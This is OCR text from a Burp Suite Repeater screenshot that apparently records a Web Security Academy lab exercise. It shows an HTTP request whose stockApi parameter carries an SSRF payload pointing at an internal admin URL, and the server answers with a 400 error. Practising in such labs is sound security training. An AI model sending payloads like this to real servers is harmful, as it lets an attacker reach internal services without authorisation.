 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a7e003904b58cbe82d6ad10009f0090.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
3 Cookie: session=MO4nK8EeoQAH4VUAMIn4EqAZmMuqd12w
4 Content-Length: 48
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7e003904b58cbe82d6ad10009f0090.web-security-academy.net/product?productId=8
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.1%3A8080%2Fadmin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"